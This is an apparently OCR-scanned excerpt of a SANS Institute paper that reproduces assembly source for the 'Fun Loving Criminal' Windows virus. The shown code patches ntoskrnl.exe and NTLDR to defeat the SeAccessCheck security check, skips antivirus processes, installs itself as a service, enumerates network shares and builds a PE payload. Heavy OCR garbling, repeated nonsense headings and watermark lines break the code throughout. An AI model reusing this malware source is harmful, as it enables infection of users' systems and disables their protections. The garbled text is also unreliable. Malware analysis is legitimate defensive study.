





**Particularity of the set of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of t** BlownAway ENDP FRAME BALL AND FALL AND THE SERIES OF THE SERIES OF THE SERIES OF THE SERIES OF THE SERIES OF THE SERIES OF THE SERIES OF THE SERIES OF THE SERIES OF THE SERIES OF THE SERIES OF THE SERIES OF THE SERIES OF T push = eax<br>= AF19 FA27 2F94 9980 FB5 06E4 A169 998 BA\_01: movsb cmp byte ptr [esi - 1],00 jnz short BA\_01 lea edi, [Buffer1 @] lea esi, [NT4\_NTOSKRNL @] cmp byte ptr [OS @], 01 jz short BA\_02 add esi,  $9 * 2$ BA\_02: push edi push esi push 09 call PatchFile ret ; --------------------------------------------------------------------- ; ------------------------- File Patch Routine --------------------; ; --------------------------------------------------------------------- ; PatchFile PROC PASCAL NEAR ARG  $p$  Filename : DWORD,  $\setminus$ p PatchAddr : DWORD, \ p\_PatchSize : DWORD  $LOGAL$  p<sup>-</sup>FileHandle : DWORD, \ p FileSize : DWORD, \ p\_MapHandle : DWORD USES esi,edi push p\_Filename push 03 ; open existing call OpenFile  $cmp \qquad \qquad \text{eax, -1}$ jz short PA Exit mov p FileHandle, eax push 00 push eax call GetFileSize mov p FileSize, eax push p\_FileHandle push eax call MapFile or eax,eax jz short PA\_CloseFile mov p\_MapHandle,eax push eax call ViewMap or eax,eax jz short PA\_CloseMap mov edx,eax mov edi,eax



**CALL DEATER INSTITUTE AND AUTHORITY CONTRAPT SERVICE AND AUTHORITY CONTRAPT AND AUTHOR CONTRAPT SERVICE AND DEATH CONTRAPT SANSON CONTRAPT SANSON CONTRAPT SANSON CONTRAPT SANSON CONTRAPT SANSON CONTRAPT SANSON CONTRAPT SA** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 or eax,eax jz short RK\_00 push eax lea esi, [Kernel32 Functions @] push esi call DLL Relocate RK\_00: ret RelocKernel32 ENDP ; --------------------------------------------------------------------- ; ; --------------------------------------------------------------------- ; RelocAdvapi32 PROC NEAR lea eax, [ADVAPI32 Name @] push eax call LoadLibraryA or eax,eax jz short RA\_00 push eax lea esi, [ADVAPI32 Functions @] push esi call DLL Relocate RA\_00: ret RelocAdvapi32 ENDP ; --------------------------------------------------------------------- ; ; --------------------------------------------------------------------- ; OpenFile PROC PASCAL NEAR ARG  $\qquad \qquad \circ$  Filename : DWORD, \ o\_OpenMode : DWORD push 20 push o\_Filename call SetFileAttributesA push 00 push 80 80 metal attributes push o\_OpenMode push 00 push 00 00 contracts that the push contracts of the push contracts of the push contracts of the push contracts of the push contracts of the push contracts of the push contracts of the push contracts of the push contracts o push 0C0000000 ; r/w push o\_Filename call CreateFileA ret OpenFile ENDP



#### **Property Constrainers**<br> **Example 200**<br> **Example 2010**<br> **Example 2010**<br> **Example 2010**<br> **Example 2010**<br> **Example 2010**<br> **Example 2010**<br> **Example 2010**<br> **EXAMPLE 2010**<br> **EXAMPLE 2010**<br> **EXAMPLE 2010**<br> **EXAMPLE 2010**<br> **EXAMP**  $\texttt{mov} \quad \texttt{ecx,7FFFFF}$ db 0B0,01,90,5F,5E,5Bh,5Dh,0C2,28 WAL\_00: ret Wait A Little ENDP ; --------------------------------------------------------------------- ; ; -----------------------------------; GetRand PROC NEAR push ecx push edx mov eax,[Rand @] xor edx,edx mul ecx inc eax mov ecx,0FFFFFFFBh div ecx mov eax,edx mov [Rand @], eax pop edx pop ecx ret GetRand ENDP ; --------------------------------------------------------------------- ; ; -------------------------- INITIALIZED DATA --------------------- ; ; --------------------------------------------------------------------- ; HostCode db 8 dup (?) GPA\_Sigs: db 0C2,04,00,57,6A,22,2Bh,0D2 NT4 db 0C2,04,00,55,8Bh,4C,24,0C W2K db 00F,00,00,55,8Bh,0ECh,51,51 NTLDR db 'NTLDR', 0<br>NT4 NTLDR db 3Bh, 46, 58  $3Bh,46,58,74,07$  signature (file check) db 3Bh,46,58,0EBh,07 ; patch<br>db 3Rh,47,58,74,07 W2K NTLDR db 3Bh,47,58,74,07 db 3Bh,47,58,0EBh,07 NTOSKRNL db 'WINNT\System32\ntoskrnl.exe', 0 NT4\_NTOSKRNL db 8A,0C3,5F,5E,5Bh,5Dh,0C2,28,00 ; SeAccessCheck db 0B0,01,5F,5E,5Bh,5Dh,0C2,28,00 W2K NTOSKRNL db 8A,45,14,5F,5E,5Bh,5Dh,0C2,28 SkipNames: dd 139D7300h ; aler dd 0F977200h ; amon dd 118E7E1Eh ; avp dd 52886900h ; avp3

dd 08946F0Sh ; dpl<br>
dd 08946F0Sh ; dpls<br>
dd 08946F0Sh ; dpls<br>
dd 08946F0Sh ; mpla<br>
dd files exe', 0<br>
dd files increases in the control of the second pointers<br>
dd of files Kernel32\_Relocated<br>
pointers dd 14 dup (0)<br>
Reboate dd offset Kernel32 Name + I GetTickCount: db<br>0B8,?,?,?,?,OFF,0E0,'GetTickCount',0 dd 0C886900h ; avpm dd 13883207h ; f-pr dd 168E7E0Fh ; navw dd 0F997C12h ; scan dd 128B7212h ; smss dd 04907B05h ; ddhe dd 00946F05h ; dpla dd 00946F0Ch ; mpla Process db 'flcss.exe', 0 Service db 'FLC', 0 ; Minimal Import Section VImports: dd offset Kernel32\_Pointers + I dd  $-1,-1$  dd offset Kernel32\_Relocated + I db 14 dup (0) Kernel32 Pointers dd offset Kernel32 Beep + I,  $\Omega$ Kernel32 Relocated dd offset Kernel32 Beep + I,  $\cap$ Kernel32 Beep db  $?$ ,?,'Beep',0 ; Virus Imports Kernel32 Name db  $\bullet$  'KERNEL32.dll',0 Kernel32\_Functions: CloseHandle: db 0B8,?,?,?,?,0FF,0E0,'CloseHandle',0 CreateFileA: db 0B8,?,?,?,?,0FF,0E0,'CreateFileA',0 CreateFileMappingA: db 0B8,?,?,?,?,0FF,0E0,'CreateFileMappingA',0 CreateProcessA: db 0B8,?,?,?,?,0FF,0E0,'CreateProcessA',0 CreateThread: db 0B8,?,?,?,?,0FF,0E0,'CreateThread',0 FindFirstFileA: db 0B8,?,?,?,?,0FF,0E0,'FindFirstFileA',0 FindNextFileA: db 0B8,?,?,?,?,0FF,0E0,'FindNextFileA',0 FindClose: db 0B8,?,?,?,?,0FF,0E0,'FindClose',0 GetCurrentProcessId: db 0B8,?,?,?,?,0FF,0E0,'GetCurrentProcessId',0 GetDriveTypeA: db 0B8,?,?,?,?,0FF,0E0,'GetDriveTypeA',0 GetFileSize: db 0B8,?,?,?,?,0FF,0E0,'GetFileSize',0 GetProcAddress: db 0B8,?,?,?,?,0FF,0E0,'GetProcAddress',0 GetTickCount: db GetSystemDirectoryA: db 0B8,?,?,?,?,0FF,0E0,'GetSystemDirectoryA',0 LoadLibraryA: db 0B8,?,?,?,?,0FF,0E0,'LoadLibraryA',0

**© SANS Institute 2000 - 2002, Author retains full rights.** 0B8, ?, ?, ?, ?, OFF, OE0, 'VirtualFree', 0 Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 ; --------------------------------------------------------------------- MapViewOfFile: db 0B8,?,?,?,?,0FF,0E0,'MapViewOfFile',0 ReadFile: db 0B8,?,?,?,?,0FF,0E0,'ReadFile',0 SetFileAttributesA: db 0B8,?,?,?,?,0FF,0E0,'SetFileAttributesA',0 SetFileTime: db 0B8,?,?,?,?,0FF,0E0,'SetFileTime',0 Sleep: db 0B8,?,?,?,?,0FF,0E0,'Sleep',0 UnmapViewOfFile: db 0B8,?,?,?,?,0FF,0E0,'UnmapViewOfFile',0 VirtualAlloc: db 0B8,?,?,?,?,0FF,0E0,'VirtualAlloc',0 VirtualFree: db WriteFile: db 0B8,?,?,?,?,0FF,0E0,'WriteFile',0 ; this function does only exist under Win9x db 0 RegisterServiceProcess: db 0B8,?,?,?,?,0FF,0E0,'RegisterServiceProcess',0 USER32 Name db  $'$ USER32.dll',0 RegisterClassA: db 0B8,?,?,?,?,0FF,0E0,'RegisterClassA',0 ADVAPI32\_Name db 'ADVAPI32.dll',0 ADVAPI32\_Functions: OpenSCManagerA: db 0B8,?,?,?,?,0FF,0E0,'OpenSCManagerA',0 OpenServiceA: db 0B8,?,?,?,?,0FF,0E0,'OpenServiceA',0 CreateServiceA: db 0B8,?,?,?,?,0FF,0E0,'CreateServiceA',0 StartServiceA: db 0B8,?,?,?,?,0FF,0E0,'StartServiceA',0 StartServiceCtrlDispatcherA: db 0B8,?,?,?,?,0FF,0E0,'StartServiceCtrlDispatcherA',0 RegisterServiceCtrlHandlerA: db 0B8,?,?,?,?,0FF,0E0,'RegisterServiceCtrlHandlerA',0 SetServiceStatus: db 0B8,?,?,?,?,0FF,0E0,'SetServiceStatus',0 MPR Name db 'MPR.dll', 0 MPR\_Functions: WNetOpenEnumA: db 0B8,?,?,?,?,0FF,0E0,'WNetOpenEnumA',0 WNetEnumResourceA: db 0B8,?,?,?,?,0FF,0E0,'WNetEnumResourceA',0 WNetCloseEnum: db 0B8,?,?,?,?,0FF,0E0,'WNetCloseEnum',0 VEnd: ; ; ------------------------- UNINITIALIZED DATA -------------------- ;

(100)<br> **EXECUTE 2000 - 2000 - 2002, AUTHREET**<br> **EXECUTE 2000 - 2000 - 2000 - 2000 - 2010 - 2010 - 2010 - 2010 - 2010 - 2010 - 2010 - 2010 - 2010 - 2010 - 2010<br>
<b>EXECUTE 2000** - 2000 - 2000 - 2010 - 2010 - 2010 - 2010 - 201 Phys VSize equ 1000 Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 db 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00 ; --------------------------------------------------------------------- ; Kernel32 Base dd ? Rand <sup>—</sup> dd ? Tick dd ? OS db ? ALIGN 100 Buffer1 db 200 dup (0) ; Current Directory Buffer2 db 200 dup (?) ; Search Buffer Buffer3 db 2000 dup (?) ; Read Buffer VSize eque offset VEnd - VStart Virt VSize equ 4000 CODE ENDS END main ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ[FLCSS.ASM]ÄÄÄ ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ[HEADER.ASM]ÄÄÄ ; --------------------------------------------------------------------- ; ; --------------------- Fun Loving Criminals Payload ------------------ ; ; ----------------------Screen Print Included Below ------------------- ; db 4Dh,5A, 90, 00, 03, 00, 00, 00, 04, 00, 00, 00,0FF,0FF, 00, 00 db 0B8, 00, 00, 00, 00, 00, 00, 00, 40, 00, 00, 00, 00, 00, 00, 00 db 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00 db 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 80, 00, 00, 00 db 0E, 1F,0BA, 10, 00,0B4, 09,0CDh,21,0B0,0F0,0E6, 64,0EBh,0FE,90 db 7E, 46, 75, 6E, 20, 4C, 6F, 76, 69, 6E, 67, 20, 43, 72, 69, 6Dh db 69, 6E, 61, 6C, 7E, 0Dh,0Dh,0A, 24, 00, 00, 00, 00, 00, 00, 00 db 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00 db 50, 45, 00, 00, 4C, 01, 01, 00, 00, 00, 00, 00, 00, 00, 00, 00 db 00, 00, 00, 00,0E0, 00, 0E, 01, 0Bh,01, 00, 00, 00, 00, 00, 00 db 00, 00, 00, 00, 00, 00, 00, 00 dd offset VService + I ; Entrypoint db 00, 00, 00, 00 db 00, 00, 00, 00, 00, 00, 40, 00, 00, 10, 00, 00, 00, 02, 00, 00 db 04, 00, 00, 00, 00, 00, 00, 00, 04, 00, 00, 00, 00, 00, 00, 00 dd (1000 + Virt VSize ; Image size db 00, 02, 00, 00, 00, 00, 00, 00, 02, 00, 00, 00 db 00, 00, 10, 00, 00, 10, 00, 00, 00, 00, 10, 00, 00, 10, 00, 00 db 00, 00, 00, 00, 10, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00 dd offset VImports + I ; ImportDirectory dd 14h db 00, 00, 00, 00, 00, 00, 00, 00 db 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00 db 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00 db 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00 db 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00

```
 db 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00, 00
 db 00, 00, 00, 00, 00, 00, 00, 00
db '.code', 0, 0, 0 ; main section
 dd Virt_VSize
dd \qquad 0000\overline{1}000h dd Phys_VSize
 dd 00000200h
 db 0C dup (?)
 dd 0C0000020h
 db 60 dup (?)
ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ[HEADER.ASM]ÄÄ
Ä
```
The following is the Virus payload, which will be displayed from the DOS command prompt: **~**Fun Loving Criminal**~** 

